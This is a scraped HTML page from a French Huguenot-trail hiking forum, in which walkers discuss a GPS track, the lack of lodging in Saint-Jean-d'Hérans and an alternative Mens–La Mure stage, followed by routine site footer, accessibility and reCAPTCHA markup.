	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="27/04/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 27/04/2020 à 00:04</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Merci beaucoup, j'ai cr&eacute;&eacute; mon propre trac&eacute; sur le site visorando.Je le mettrai a disposition d&egrave;s que possible.</p>
<p>Fraternellement</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=193#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=193#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="06/01/2022">De FloM</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 06/01/2022 à 15:23</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>L avez vous fait ? Je ne l ai pas trouve sur VISORANDO.</p>
<p>Merci</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=213#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=213#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 13:06</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>je cherche une possibilit&eacute; a passer une nuit &agrave; St.Jean d'Herans (juin) mais je ne peux pas trouver une chambre. Quoi faire?</p>
<p>&nbsp;</p>
<p>Waltraut</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=185#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=185#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:21</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Nous avons contact&eacute; Les Agnelles, mais cela n'existe plus pour des radonneurs.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=187#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=187#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:29</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>D&eacute;sol&eacute;.&nbsp;Alors je proposerais plut&ocirc;t de viser l'&eacute;tape Mens - La Mure moins de 18 km.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=188#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=188#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:44</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Oui, je crois aussi que c'est la meilleure option.</p>
<p>merci, cordialemant,</p>
<p>&nbsp;</p>
<p>Waltraut</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=189#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=189#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 13:17</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;</p>
<div class="TitreSitraHebergement" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);">
<h2 style="font-size: 14px; text-align: left; background: url(&quot;/charte/pictos.png&quot;) -259px -111px no-repeat; color: rgb(191, 117, 17); padding-left: 12px; display: table-cell; margin-top: 0px; padding-top: 0px;">Les Agnelles&nbsp;&nbsp;<span class="TypeHebergement" style="font-size: 12px; text-align: justify;">Chambre d'h&ocirc;tes</span><span class="VilleHebergement" style="font-size: 12px; text-align: justify; color: rgb(102, 102, 102);">&nbsp;&nbsp;Saint-Jean-d'H&eacute;rans</span></h2>
</div>
<div class="MultimediaSitraPrincipal" style="text-align: justify; float: right; margin: 0px 0px 5px 5px; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);"><a class="thickbox" href="https://www.surlespasdeshuguenots.eu/cgi-local/detail_sitra2.pl?langue=1&amp;ID=186000&amp;butineur=Mozilla/5.0%20(Windows%20NT%206.3;%20Win64;%20x64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/73.0.3683.103%20Safari/537.36&amp;KeepThis=true&amp;TB_iframe=true&amp;height=400&amp;width=600" style="color: rgb(91, 135, 64);"><img src="http://static.apidae-tourisme.com/filestore/objets-touristiques/images/99/64/5914723-fiche.jpg" title="" alt="" id="186000" style="border: 1px solid rgb(221, 221, 221); max-width: 150px; padding: 6px; width: 150px;" /></a></div>
<div class="SitraDescriptif" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);">
<p>Fabienne, vous accueille avec convivialit&eacute; dans l'atmosph&egrave;re tranquille d'un hameau de moyenne montagne au coeur du Tri&egrave;ves dans une vaste maison de 1823, dont l'architecture rurale a &eacute;t&eacute; enti&egrave;rement r&eacute;nov&eacute;e et d&eacute;cor&eacute;e avec soin.</p>
<p>&nbsp;</p>
<div class="ContactSitraAdresseTel" style="font-weight: bold;">T&eacute;l&eacute;phone : 04 76 34 87 28</div>
<div class="ContactSitraAdresseMail"><a target="_blank" href="mailto:contact@lesagnelles.com" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/email.png" style="border: 0px;" alt="" /></a><a target="_blank" href="mailto:contact@lesagnelles.com" style="color: rgb(91, 135, 64);">contact@lesagnelles.com</a></div>
<div class="ContactSitraAdresseWeb"><a href="http://www.gites-de-france-isere.com/fiche-hebergement-403051.html" target="_blank" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/web.png" style="border: 0px;" alt="" /></a><a href="http://www.gites-de-france-isere.com/fiche-hebergement-403051.html" target="_blank" style="color: rgb(91, 135, 64);">http://www.gites-de-france-isere.com/fiche-hebergement-403051.html</a></div>
<div class="ContactSitraAdresseWeb"><a href="http://www.lesagnelles.com/" target="_blank" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/web.png" style="border: 0px;" alt="" /></a><a href="http://www.lesagnelles.com/" target="_blank" style="color: rgb(91, 135, 64);">http://www.lesagnelles.com</a></div>
<p>&nbsp;</p>
</div>
<div class="LienSitraDetail" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);"><a class="thickbox" href="https://www.surlespasdeshuguenots.eu/cgi-local/detail_sitra2.pl?langue=1&amp;ID=186000&amp;butineur=Mozilla/5.0%20(Windows%20NT%206.3;%20Win64;%20x64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/73.0.3683.103%20Safari/537.36&amp;KeepThis=true&amp;TB_iframe=true&amp;height=400&amp;width=600" style="color: rgb(91, 135, 64);">Plus d'infos ...</a></div></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=186#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=186#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
</div>
	   &nbsp;
        </div>

<script type="text/JavaScript">
url_lien_malvoyant = '/forum-des-randonneurs_wai.htm';
-->
</script>
<!-- InstanceEndEditable -->
						<!-- Swishcommand noindex -->

				</div>			
			</div>
		</div>
	</main>
	
	<footer id="footer">

		<div class="bottom-footer col-md-12 col-sm-12 col-xs-12">
			<div class="content-footer">
				<div class="logo-footer">
	    			<p><img alt="Logo 2021" src="/images/librairie/huguenots-logo.svg" style="width: 160px;" title="Logo 2021"></p>
        		</div>
        		<div class="adresse-footer">
	    			<p><strong>Contact </strong>- siège social</p>
					<p>Fédération Française "Sur les pas des Huguenots et des Vaudois"<br>8 rue garde de Dieu<br>26220 Dieulefit - France</p>
					
					<div class="newsletter">
				<div>
				<div class="titre2">Newsletter</div>
              <form action="/cgi-local/publipostage_formulaire.pl" enctype="multipart/form-data" method="post" id="form_inscription" name="form_inscription" onsubmit="return verifFormInscriptionNews()">
                <input name="Type_site" value="" type="hidden" />
                <input name="Parametre" value="1!inscription!1!/newsletter-enregistree.htm" type="hidden" />
                <input name="action" value="inscription" type="hidden" />
                <input name="Email" type="Email" id="Email" onclick="Email.value='';" value="Votre email" required/>
                <div>
					<input type="checkbox" id="subscribeNews" name="subscribe" unchecked value="newsletter" required onchange="doalert('subscribeNews')" autocomplete="off" />
					<label for="subscribeNews">J'accepte de recevoir la newsletter de "Sur les pas des Huguenots et des Vaudois"</label>
				</div>
                <label class="invisible" for="Email">inscription &agrave; la newsletter</label>
                <input name="go" title="envoyer"  type="submit" value="Envoyer" id="ok-newsletter"/>
				<script>
					document.getElementById('ok-newsletter').style.visibility = 'hidden';
					function doalert(id){
						if(document.getElementById(id).checked) {
							document.getElementById("ok-newsletter").style.visibility = 'visible';
						}else{
							document.getElementById("ok-newsletter").style.visibility = 'hidden';
						}
					  }
					//document.getElementById("subscribeNews").setCustomValidity("Please indicateAAA that you accept the Terms and Conditions");
				  
				  </script>
              </form>
				</div>
            </div>
					
        		</div>
        		<div class="ecrire">
	    			<p><strong>Une question ?</strong></p>
					<p><a href="/contact.htm"><strong><img alt="?crire" src="/images/librairie/ecrire.svg" style="width: 200px;" title="?crire"></strong></a></p>
					<p><strong><a href="https://www.facebook.com/surlespasdeshuguenots/" target="_blank"><img alt="facebook blanc" src="/images/librairie/facebook-bl.svg" style="width: 50px;" title="facebook blanc"></a>&nbsp; <a href="https://www.youtube.com/channel/UCx4YWuKro_Yv3-cv7OIc86A" target="_blank"><img alt="Youtube blanc" src="/images/librairie/youtube-bl.svg" style="width: 50px;" title="Youtube blanc"></a></strong></p>
        		</div>
				<div class="partenaires">
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="La Région Auvergne-Rhône-Alpes et l'Europe" src="/charte/europe-en-auvergnerhonealpes.png" title="La Région Auvergne-Rhône-Alpes et l'Europe"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Avec le soutien de l''agence Nationale de la Cohésion des Territoires" src="/charte/logo-ANCT.jpg" title="Avec le soutien de l''agence Nationale de la Cohésion des Territoires" style="max-width: 200px;max-height: 127px;"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Opération soutenue par le Fonds National d'Aménagement et de Développement du Territoire" src="/charte/logo-fnadt.jpg" title="Opération soutenue par le Fonds National d'Aménagement et de Développement du Territoire" style="max-width: 200px;max-height: 127px;"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Soutenu par le Ministère de la Culture" src="/charte/logo-ministere-culture.jpg" title="Soutenu par le Ministère de la Culture" style="max-width: 200px;max-height: 127px;"></a></p>
				</div>
			</div>
			<div class="lien-footer">
				<ul class="enligne">
					<li><a href="/contact.htm">Contact</a> | </li>
					<li><a href="/plan-du-site.htm">Plan du site</a> | </li>
					<li><a href="/mentions-legales.htm">Mentions l&eacute;gales</a> | </li>
					<li><a href="http://www.illicoweb.com" target="_blank">R&eacute;alis&eacute; par illicoweb</a></li>
				</ul>
			</div>
		</div>

	</footer>
<div id="btn-up">Haut de page</div>	
</div> 

<script language="JavaScript" src="/javascript/menu-xhtml.js" type="text/javascript"></script>
<noscript>affichage du menu</noscript>
                            
<script type="text/javascript" src="/tarteaucitron/tarteaucitron.js"></script>
<script type="text/javascript" src="/tarteaucitron/init.js"></script>
<script type="text/javascript" src="/tarteaucitron/iframe.js"></script>
<script>    
(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
tarteaucitron.user.analyticsMore = function () { };
tarteaucitron.user.analyticsUa = 'UA-23981689-1';                       
</script>
<script>
	ChangeMessage(lien_yahoo, 'div_lien_yahoo');
</script>

<div id="custom-accessibility-menu">
	<div class="menu_acessibilite" >
		<p class="title_acessibilite">Outils d’accessibilité</p>
		<a onclick="plus_taille()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Augmenter le texte</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Augmenter le texte
		</a>
		<a onclick="moin_taille()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuer le texte</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path></svg>
			</span>
			Diminuer le texte
		</a>
		<a onclick="grayscale()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Niveau de gris</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Niveau de gris
		</a>
		<a onclick="contrast()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Haut contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Haut contraste
		</a>
		<a onclick="liensoulines()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Liens soulignés</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Liens soulignés
		</a>
		<a onclick="opendyslexic()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Police lisible</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path>
				</svg>
			</span>
			Police dyslexie
		</a>
		<a onclick="acc_lectureAudio()" id="bt_menu_acessibilite">
			<span>
					<svg height="123px" style="enable-background:new 0 0 155 123;" version="1.1" viewBox="0 0 155 123" width="155px" xml:space="preserve" 													xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style type="text/css">
					<![CDATA[
						.st0{fill:#EF3E42;}
						.st1{fill:#FFFFFF;}
						.st2{fill:none;}
						.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
					]]>
					</style><defs/><path d="M135.7,60.1c0-15.2-6.2-29-16.2-39l8-8c12,12,19.5,28.6,19.5,46.9c0,18.3-7.4,34.9-19.5,46.9l-8-8  C129.6,89,135.7,75.3,135.7,60.1L135.7,60.1z M98.9,41.8c4.7,4.7,7.6,11.2,7.6,18.3c0,7.1-2.9,13.6-7.6,18.3l-8-8  c2.7-2.6,4.3-6.3,4.3-10.3c0-4-1.6-7.7-4.3-10.3L98.9,41.8L98.9,41.8z M113.2,27.4c8.4,8.4,13.5,19.9,13.5,32.6  c0,12.7-5.2,24.3-13.5,32.6l-8-8c6.3-6.3,10.2-15,10.2-24.7c0-9.6-3.9-18.3-10.2-24.7L113.2,27.4L113.2,27.4z M12.3,35.9h14.1v48.3  H12.3V35.9L12.3,35.9z M32.3,35.9L81.8,6.5v107.2L32.3,84.2V35.9L32.3,35.9z"/><rect class="st2" height="123" id="_x3C_Slice_x3E__100_" width="155"/></svg>
			</span>
			Lecture audio
			<label onclick="acc_lectureAudio()"  class="container">
			<input id="lecaudio"  type="checkbox">
			  <svg viewBox="0 0 384 512" height="1em" xmlns="http://www.w3.org/2000/svg" class="play"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg>
			  <svg viewBox="0 0 320 512" height="1em" xmlns="http://www.w3.org/2000/svg" class="pause"><path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"></path></svg></label>
		</a>

		<details >
			<summary id="config_lecaudio" style="">
				Config lecture audio
			</summary>
			<div  id="config_lecaudio_d"  style="">
				<div style="display:none;">
					<label for="acb_lg" >Langue: </label>
					<select id="acb_lg" name="langue" >
						<option value="fr">FR</option>
						<option value="en">EN</option>
						<option value="de">DE</option>
						<option value="nl">NL</option>
					</select></br>
				</div>
				<div>
					<label for="acb_voices" >Voice: </label>
					<select id="acb_voices" name="voices" >
					</select>
				</div>
				<div>
					<label for="acb_rate" >Vitesse: </label>
					<input id="acb_rate" name="rate"  type="range" step="0.1" value="1" max="2" min="0" >
				</div>

		</details>
	
		
		
		<a onclick="reinitialiser()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Réinitialiser</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path>
				</svg>
			</span>
			Réinitialiser
		</a>
	</div>
	<div class="bt_accesibilite" onclick="openMenuAccessibilite()">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="1em">
		<title>Outils d’accessibilité</title>
		<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"></path>					</svg>
	</div>
</div>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefJzIUAAAAACB-674Q6XrgcQdGTzX1rvXUdC0w&co=aHR0cHM6Ly93d3cuc3VybGVzcGFzZGVzaHVndWVub3RzLmV1OjQ0Mw..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3ex9zwxfuczc
body_size: 49614
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
